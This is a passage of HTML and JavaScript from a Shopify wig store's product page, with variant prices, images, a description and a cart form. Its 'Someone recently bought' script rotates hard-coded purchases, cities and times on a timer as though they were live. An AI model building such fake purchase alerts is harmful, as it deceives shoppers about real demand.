Brazilian Hair - 13×6 \/ 150% \/ 12","public_title":"13×6 \/ 150% \/ 12","options":["13×6","150%","12"],"price":20899,"weight":0,"compare_at_price":25487,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241130377327,"title":"13×6 \/ 150% \/ 14","option1":"13×6","option2":"150%","option3":"14","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×6 \/ 150% \/ 14","public_title":"13×6 \/ 150% \/ 14","options":["13×6","150%","14"],"price":22899,"weight":0,"compare_at_price":27926,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241130573935,"title":"13×6 \/ 150% \/ 16","option1":"13×6","option2":"150%","option3":"16","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×6 \/ 150% \/ 16","public_title":"13×6 \/ 150% \/ 16","options":["13×6","150%","16"],"price":24899,"weight":0,"compare_at_price":30365,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241130770543,"title":"13×6 \/ 150% \/ 18","option1":"13×6","option2":"150%","option3":"18","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×6 \/ 150% \/ 18","public_title":"13×6 \/ 150% \/ 18","options":["13×6","150%","18"],"price":26899,"weight":0,"compare_at_price":32804,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241130967151,"title":"13×6 \/ 150% \/ 20","option1":"13×6","option2":"150%","option3":"20","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×6 \/ 150% \/ 20","public_title":"13×6 \/ 150% \/ 20","options":["13×6","150%","20"],"price":30199,"weight":0,"compare_at_price":36828,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241131163759,"title":"13×6 \/ 150% \/ 22","option1":"13×6","option2":"150%","option3":"22","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×6 \/ 150% \/ 22","public_title":"13×6 \/ 150% \/ 22","options":["13×6","150%","22"],"price":32499,"weight":0,"compare_at_price":39633,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241131360367,"title":"13×6 \/ 150% \/ 24","option1":"13×6","option2":"150%","option3":"24","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×6 \/ 150% \/ 24","public_title":"13×6 \/ 150% \/ 24","options":["13×6","150%","24"],"price":34199,"weight":0,"compare_at_price":41706,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241131556975,"title":"13×6 \/ 150% \/ 26","option1":"13×6","option2":"150%","option3":"26","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×6 \/ 150% \/ 26","public_title":"13×6 \/ 150% \/ 26","options":["13×6","150%","26"],"price":37999,"weight":0,"compare_at_price":46340,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241129820271,"title":"13×6 \/ 180% \/ 8","option1":"13×6","option2":"180%","option3":"8","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×6 \/ 180% \/ 8","public_title":"13×6 \/ 180% \/ 8","options":["13×6","180%","8"],"price":16999,"weight":0,"compare_at_price":20730,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241130049647,"title":"13×6 \/ 180% \/ 10","option1":"13×6","option2":"180%","option3":"10","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×6 \/ 180% \/ 10","public_title":"13×6 \/ 180% \/ 10","options":["13×6","180%","10"],"price":18999,"weight":0,"compare_at_price":23170,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241130246255,"title":"13×6 \/ 180% \/ 12","option1":"13×6","option2":"180%","option3":"12","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×6 \/ 180% \/ 12","public_title":"13×6 \/ 180% \/ 12","options":["13×6","180%","12"],"price":21899,"weight":0,"compare_at_price":26706,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241130442863,"title":"13×6 \/ 180% \/ 14","option1":"13×6","option2":"180%","option3":"14","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×6 \/ 180% \/ 14","public_title":"13×6 \/ 180% \/ 14","options":["13×6","180%","14"],"price":23899,"weight":0,"compare_at_price":29145,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241130639471,"title":"13×6 \/ 180% \/ 16","option1":"13×6","option2":"180%","option3":"16","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×6 \/ 180% \/ 16","public_title":"13×6 \/ 180% \/ 16","options":["13×6","180%","16"],"price":25899,"weight":0,"compare_at_price":31584,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241130836079,"title":"13×6 \/ 180% \/ 18","option1":"13×6","option2":"180%","option3":"18","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×6 \/ 180% \/ 18","public_title":"13×6 \/ 180% \/ 18","options":["13×6","180%","18"],"price":27899,"weight":0,"compare_at_price":34023,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241131032687,"title":"13×6 \/ 180% \/ 20","option1":"13×6","option2":"180%","option3":"20","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×6 \/ 180% \/ 20","public_title":"13×6 \/ 180% \/ 20","options":["13×6","180%","20"],"price":31199,"weight":0,"compare_at_price":38048,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241131229295,"title":"13×6 \/ 180% \/ 22","option1":"13×6","option2":"180%","option3":"22","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×6 \/ 180% \/ 22","public_title":"13×6 \/ 180% \/ 22","options":["13×6","180%","22"],"price":33499,"weight":0,"compare_at_price":40852,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241131425903,"title":"13×6 \/ 180% \/ 24","option1":"13×6","option2":"180%","option3":"24","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×6 \/ 180% \/ 24","public_title":"13×6 \/ 180% \/ 24","options":["13×6","180%","24"],"price":35199,"weight":0,"compare_at_price":42926,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241131622511,"title":"13×6 \/ 180% \/ 26","option1":"13×6","option2":"180%","option3":"26","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×6 \/ 180% \/ 26","public_title":"13×6 \/ 180% \/ 26","options":["13×6","180%","26"],"price":38999,"weight":0,"compare_at_price":47560,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241129885807,"title":"13×6 \/ 200% \/ 8","option1":"13×6","option2":"200%","option3":"8","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×6 \/ 200% \/ 8","public_title":"13×6 \/ 200% \/ 8","options":["13×6","200%","8"],"price":19099,"weight":0,"compare_at_price":23291,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241130115183,"title":"13×6 \/ 200% \/ 10","option1":"13×6","option2":"200%","option3":"10","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×6 \/ 200% \/ 10","public_title":"13×6 \/ 200% \/ 10","options":["13×6","200%","10"],"price":21099,"weight":0,"compare_at_price":25730,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241130311791,"title":"13×6 \/ 200% \/ 12","option1":"13×6","option2":"200%","option3":"12","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×6 \/ 200% \/ 12","public_title":"13×6 \/ 200% \/ 12","options":["13×6","200%","12"],"price":23999,"weight":0,"compare_at_price":29267,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241130508399,"title":"13×6 \/ 200% \/ 14","option1":"13×6","option2":"200%","option3":"14","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×6 \/ 200% \/ 14","public_title":"13×6 \/ 200% \/ 14","options":["13×6","200%","14"],"price":25999,"weight":0,"compare_at_price":31706,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241130705007,"title":"13×6 \/ 200% \/ 16","option1":"13×6","option2":"200%","option3":"16","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×6 \/ 200% \/ 16","public_title":"13×6 \/ 200% \/ 16","options":["13×6","200%","16"],"price":27999,"weight":0,"compare_at_price":34145,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241130901615,"title":"13×6 \/ 200% \/ 18","option1":"13×6","option2":"200%","option3":"18","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×6 \/ 200% \/ 18","public_title":"13×6 \/ 200% \/ 18","options":["13×6","200%","18"],"price":29999,"weight":0,"compare_at_price":36584,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241131098223,"title":"13×6 \/ 200% \/ 20","option1":"13×6","option2":"200%","option3":"20","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×6 \/ 200% \/ 20","public_title":"13×6 \/ 200% \/ 20","options":["13×6","200%","20"],"price":33299,"weight":0,"compare_at_price":40609,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241131294831,"title":"13×6 \/ 200% \/ 22","option1":"13×6","option2":"200%","option3":"22","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×6 \/ 200% \/ 22","public_title":"13×6 \/ 200% \/ 22","options":["13×6","200%","22"],"price":35599,"weight":0,"compare_at_price":43413,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241131491439,"title":"13×6 \/ 200% \/ 24","option1":"13×6","option2":"200%","option3":"24","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×6 \/ 200% \/ 24","public_title":"13×6 \/ 200% \/ 24","options":["13×6","200%","24"],"price":37299,"weight":0,"compare_at_price":45487,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31241131688047,"title":"13×6 \/ 200% \/ 26","option1":"13×6","option2":"200%","option3":"26","sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Body Wave Undetectable HD Human Lace Wigs Brazilian Hair - 13×6 \/ 200% \/ 26","public_title":"13×6 \/ 200% \/ 26","options":["13×6","200%","26"],"price":41099,"weight":0,"compare_at_price":50121,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.hiwigs.com\/cdn\/shop\/products\/body_wave_lace_front_wigs_6.jpg?v=1594969778","\/\/www.hiwigs.com\/cdn\/shop\/products\/body_wave_lace_front_wigs_9_683a90d4-8794-4c9c-b46f-e7e721b64f56.jpg?v=1594969778","\/\/www.hiwigs.com\/cdn\/shop\/products\/body_wave_lace_front_wigs_10_d4894545-e20d-4ae5-bbc4-29a24f5e4364.jpg?v=1594969778","\/\/www.hiwigs.com\/cdn\/shop\/products\/body_wave_lace_front_wigs_11.jpg?v=1594969778","\/\/www.hiwigs.com\/cdn\/shop\/products\/body_wave_lace_front_wigs_12_672ad24a-2f78-46d8-b35b-41665ed5d098.jpg?v=1594969778"],"featured_image":"\/\/www.hiwigs.com\/cdn\/shop\/products\/body_wave_lace_front_wigs_6.jpg?v=1594969778","options":["Lace Size","Hair Density","Hair Length"],"media":[{"alt":"lace-front-human-hair-wigs","id":5746337185903,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.hiwigs.com\/cdn\/shop\/products\/body_wave_lace_front_wigs_6.jpg?v=1594969778"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.hiwigs.com\/cdn\/shop\/products\/body_wave_lace_front_wigs_6.jpg?v=1594969778","width":800},{"alt":"lace-front-human-hair-wigs","id":5746337218671,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.hiwigs.com\/cdn\/shop\/products\/body_wave_lace_front_wigs_9_683a90d4-8794-4c9c-b46f-e7e721b64f56.jpg?v=1594969778"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.hiwigs.com\/cdn\/shop\/products\/body_wave_lace_front_wigs_9_683a90d4-8794-4c9c-b46f-e7e721b64f56.jpg?v=1594969778","width":800},{"alt":"lace-front-human-hair-wigs","id":5746337251439,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.hiwigs.com\/cdn\/shop\/products\/body_wave_lace_front_wigs_10_d4894545-e20d-4ae5-bbc4-29a24f5e4364.jpg?v=1594969778"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.hiwigs.com\/cdn\/shop\/products\/body_wave_lace_front_wigs_10_d4894545-e20d-4ae5-bbc4-29a24f5e4364.jpg?v=1594969778","width":800},{"alt":"lace-front-human-hair-wigs","id":5746337284207,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.hiwigs.com\/cdn\/shop\/products\/body_wave_lace_front_wigs_11.jpg?v=1594969778"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.hiwigs.com\/cdn\/shop\/products\/body_wave_lace_front_wigs_11.jpg?v=1594969778","width":800},{"alt":"lace-front-human-hair-wigs","id":5746337316975,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.hiwigs.com\/cdn\/shop\/products\/body_wave_lace_front_wigs_12_672ad24a-2f78-46d8-b35b-41665ed5d098.jpg?v=1594969778"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.hiwigs.com\/cdn\/shop\/products\/body_wave_lace_front_wigs_12_672ad24a-2f78-46d8-b35b-41665ed5d098.jpg?v=1594969778","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cb\u003eBrand Name\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong\u003e\u003cb\u003e: \u003c\/b\u003e\u003c\/strong\u003eHiwigs\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cb\u003eWig Type\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong\u003e\u003cb\u003e: \u003c\/b\u003e\u003c\/strong\u003eHD Lace Lace Front Wigs\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cb\u003eHair Texture\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong\u003e\u003cb\u003e:\u003c\/b\u003e\u003c\/strong\u003e Body Wave\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003ePre Plucked:\u003c\/strong\u003e\u003cspan\u003e Yes\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cb\u003eColor\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong\u003e\u003cb\u003e: \u003c\/b\u003e\u003c\/strong\u003eNatural Black Hair With HD Lace\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cb\u003eHair Lengt\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong\u003e\u003cb\u003eh: \u003c\/b\u003e\u003c\/strong\u003e10-26 Inches in Stock\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cb\u003eDensity: \u003c\/b\u003e\u003c\/strong\u003e150% 180% 200%\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cb\u003eCap Size\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong\u003e\u003cb\u003e: \u003c\/b\u003e\u003c\/strong\u003eAdjustable Medium Size\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cb\u003eHair Material\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong\u003e\u003cb\u003e: \u003c\/b\u003e\u003c\/strong\u003e100% Virgin Human Hair Without Chemical Processed\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eCustomized Time:\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003e1-3 Days\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eDelivery Time:\u003c\/strong\u003e \u003cspan\u003eNormal by DHL\/FeDex\/UPS, 2-5 Working Days Arrive After Shipping\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cstrong\u003eReturn Policy:\u003c\/strong\u003e 15 Days Return Guarantee\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cb\u003eFeatures\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong\u003e\u003cb\u003e: \u003c\/b\u003e\u003c\/strong\u003eHiwigs Offers 100% Human Hair Which Cut From Donors, Cuticle Holding, No Lice, No Grey Hair, No Shedding , No Tangle, No Smell, Thick \u0026amp; Healthy, Long Lasting\u003c\/p\u003e\n\u003c\/div\u003e\n\u003ch4\u003e\u003c\/h4\u003e"}, '.product');

        
        $('.selector-wrapper').append('<span class="icon-dropdown"><i class="fa fa-angle-down"></i></span>');
        

        $('.product-shop .selector-wrapper label').append('<em>*</em>');

        

        
    });
</script>






</div>
      </div>
      
      <div id="shopify-section-recently-viewed-products" class="shopify-section">


</div>
    </div>   
  </div>
</div>





<div class="modal fade halo_modal-custom" id="video_product" role="dialog">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content">
            <div class="modal-header">
                <a data-dismiss="modal" class="close close-modal" title="Close" href="javascript:void(0)">
                    <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
                </a>
            </div>

            <div class="modal-body">
                <div class="videoWrapper">
                    
                </div>
            </div>
        </div>
    </div>
</div>

<div class="footbar-fixed footbar-fixed-product">
    <div id="shopify-section-someone-purchased" class="shopify-section">
<section class="product-notification" data-time="10000">
    <a href="javascript:void(0)" title="Close" class="close close-notifi">
        <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
    </a>

    <div class="product-suggest">
        <a class="product-image" href="">
            <img src="" alt="">
        </a>
        <div class="column-right">
            <label>
                
<span>
  Someone recently bought a
</span>

            </label>
            <a class="product-name" href=""></a>
            <div class="info-ago">
                <span class="time-text">
<span>
  [time] minutes ago, from [location]
</span>
</span>
            </div>
        </div>
    </div>
    <div class="hide">
         <div class="data-product" data-id="1548643650260" data-image="//www.hiwigs.com/cdn/shop/products/body_compact.jpg?v=1611114324" data-url="/collections/lace-front-wigs/products/13-6-lace-front-wigs-body-wave" data-title="Body Wave Hair 13×6 Lace..." data-alt="Body Wave Hair 13×6 Lace Front Wigs For African American" data-local="Blackburn, UK" data-time="20 minutes"></div>            
         <div class="data-product" data-id="1548643708120" data-image="//www.hiwigs.com/cdn/shopifycloud/storefront/assets/no-image-160-46f2d4a0_compact.gif" data-url="/collections/lace-front-wigs" data-title="" data-alt="" data-local="Washington, US" data-time="30 minutes"></div>            
         <div class="data-product" data-id="1548643726643" data-image="//www.hiwigs.com/cdn/shop/products/uwigs-kinky-straight-wig-yaki-headband-w_main-0_compact.jpg?v=1616203513" data-url="/collections/lace-front-wigs/products/yaki-straight-headband-wigs-100-human-hair" data-title="Yaki Straight Headband Wigs 100%..." data-alt="Yaki Straight Headband Wigs 100% Human Hair" data-local="Blumenau, Brazil" data-time="10 minutes"></div>            
         <div class="data-product" data-id="1548643747526" data-image="//www.hiwigs.com/cdn/shop/products/3_bundles_curly_hair_bundles_29_1e2767eb-8ab7-44ad-8fb3-c6d530a55d47_compact.jpg?v=1594969713" data-url="/collections/lace-front-wigs/products/3-bundles-human-hair-curly-wave-malaysian-hair" data-title="3 Bundles Human Hair Curly..." data-alt="3 Bundles Human Hair Curly Wave Malaysian Hair" data-local="Bauru, Brazil" data-time="35 minutes"></div>            
         <div class="data-product" data-id="bbd3ac79-e5a5-4269-a81f-56e54021a30b" data-image="//www.hiwigs.com/cdn/shop/products/30-inch-headband-wig-loose-deep-human-ha_main-0_compact.jpg?v=1616028827" data-url="/collections/lace-front-wigs/products/loose-deep-wave-headband-wigs-100-human-hair" data-title="Loose Deep Wave Headband Wigs..." data-alt="Loose Deep Wave Headband Wigs 100% Human Hair" data-local="from Blackburn, UK" data-time="20 minutes ago"></div>            
        
    </div>
</section>


<style>
@media (min-width: 1200px) {
    .product-notification{
        
        right: 15px;
        
    }
} 
</style>






<script type="text/javascript">
    function SomeonePurchased() {
        
            if ($.cookie('pr_notification') == 'closed') {
                $('.product-notification').remove();
            }

            $('.close-notifi').bind('click',function(){
                $('.product-notification').remove();
                $.cookie('pr_notification', 'closed', {expires:1, path:'/'});
            });  
            var timeText = $('.product-notification .time-text span:visible').text();
            function toggleSomething() {
                if($('.product-notification').hasClass('active')){
                    $('.product-notification').removeClass('active')
                }else {     
                    var number=$('.data-product').length,
                        i = Math.floor(Math.random() * number),         
                        images = $('.product-notification .data-product:eq('+i+')').data('image'),
                        title = $('.product-notification .data-product:eq('+i+')').data('title'),
                        url = $('.product-notification .data-product:eq('+i+')').data('url'),
                        local =  $('.product-notification .data-product:eq('+i+')').data('local'),
                        times =$('.product-notification .data-product:eq('+i+')').data('time');

                    $('.product-notification').addClass('active');
                    $('.product-notification .product-image').find('img').attr('src', images );
                    $('.product-notification .product-name').attr('href', url );
                    $('.product-notification .product-name').text(title);
                    $('.product-notification .product-image').attr('href', url );
                    
                    replacedTimeText = timeText.replace('[time]',times).replace('[location]',local);
                    $('.product-notification .time-text').text(replacedTimeText);
                    
                }
            }

            var time = $('.product-notification').data('time');
            var timer = setInterval(toggleSomething, time);

        
    }

    SomeonePurchased();
    $(document)
        .on( 'shopify:section:load', SomeonePurchased )
        .on( 'shopify:section:unload', SomeonePurchased)
</script>


</div>
    <div id="shopify-section-GDPR-modal" class="shopify-section">






</div>

     
        <div class="sticky_form" data-sticky-add-to-cart>
    <div class="container">
        <div class="row align-items-center">
            

            <div class="col-12 col-lg-12">
                <form method="post" action="/cart/add" id="form-sticky" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                    <div class="row align-items-center">
                        <div class=" col-img-title">
                            <div class="pr-img sticky-item">
                                <img src="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778" alt="">

                                <div class="product-title">
                                    
<span>
  Body Wave Undetectable HD Human Lace Wigs Brazilian Hair
</span>

                                </div>
                            </div>
                        </div>

                        <div class="col-variant">                           
                            <div class="sticky-item sticky_group">
                                
                                
                                <div class="pr-selectors">
                                    <a href="javascript:void(0)" class="pr-active" data-value="31241129721967">
                                        13×4 / 150% / 8 - <span class=money>$133.99 USD</span>
                                    </a>

                                    <ul>
                                        
                                        
                                        <li>
                                            <a  data-img="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778" data-value="31241129721967" class="pr-swatch "  href="javascript:void(0)">
                                                13×4 / 150% / 8 - <span class=money>$133.99 USD</span>
                                            </a>
                                        </li>
                                        
                                        
                                        <li>
                                            <a  data-img="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778" data-value="31241129918575" class="pr-swatch "  href="javascript:void(0)">
                                                13×4 / 150% / 10 - <span class=money>$153.99 USD</span>
                                            </a>
                                        </li>
                                        
                                        
                                        <li>
                                            <a  data-img="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778" data-value="31241130147951" class="pr-swatch "  href="javascript:void(0)">
                                                13×4 / 150% / 12 - <span class=money>$173.99 USD</span>
                                            </a>
                                        </li>
                                        
                                        
                                        <li>
                                            <a  data-img="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778" data-value="31241130344559" class="pr-swatch "  href="javascript:void(0)">
                                                13×4 / 150% / 14 - <span class=money>$193.99 USD</span>
                                            </a>
                                        </li>
                                        
                                        
                                        <li>
                                            <a  data-img="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778" data-value="31241130541167" class="pr-swatch "  href="javascript:void(0)">
                                                13×4 / 150% / 16 - <span class=money>$213.99 USD</span>
                                            </a>
                                        </li>
                                        
                                        
                                        <li>
                                            <a  data-img="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778" data-value="31241130737775" class="pr-swatch "  href="javascript:void(0)">
                                                13×4 / 150% / 18 - <span class=money>$233.99 USD</span>
                                            </a>
                                        </li>
                                        
                                        
                                        <li>
                                            <a  data-img="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778" data-value="31241130934383" class="pr-swatch "  href="javascript:void(0)">
                                                13×4 / 150% / 20 - <span class=money>$266.99 USD</span>
                                            </a>
                                        </li>
                                        
                                        
                                        <li>
                                            <a  data-img="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778" data-value="31241131130991" class="pr-swatch "  href="javascript:void(0)">
                                                13×4 / 150% / 22 - <span class=money>$291.99 USD</span>
                                            </a>
                                        </li>
                                        
                                        
                                        <li>
                                            <a  data-img="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778" data-value="31241131327599" class="pr-swatch "  href="javascript:void(0)">
                                                13×4 / 150% / 24 - <span class=money>$310.99 USD</span>
                                            </a>
                                        </li>
                                        
                                        
                                        <li>
                                            <a  data-img="//www.hiwigs.com/cdn/shop/products/body_wave_lace_front_wigs_6_compact.jpg?v=1594969778" data-value="31241131524207" class="pr-swatch "  href="javascript:void(0)">
                                                13×4 / 150% / 26 - <span class=money>$347.99 USD</span>
                                            </a>
                                        </li>
                                        
                                        
                                        <li>
